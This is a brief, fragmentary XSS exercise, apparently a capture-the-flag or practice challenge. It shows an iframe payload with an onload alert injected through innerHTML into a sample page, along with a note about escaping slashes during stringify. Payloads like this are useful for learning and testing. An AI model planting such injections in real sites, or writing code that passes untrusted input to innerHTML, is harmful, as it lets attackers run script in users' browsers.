 Goal: alert(name)
[JavaScript Application]
OK
$name <iframe src="twitch.tv.weeking_" title="get pawned" onload="alert(name)"></iframe>
Stringify escape slash:
XSS Query
<h1>Hello <span id="name"></span></h1>
<script>
const name = "<iframe src=\"twitch.tv.weeking_\" title=\"get pawned\" onload=\"alert(name)\"><\/iframe>"
document.getElementById("name").innerHTML = name
</script>
Output
Hello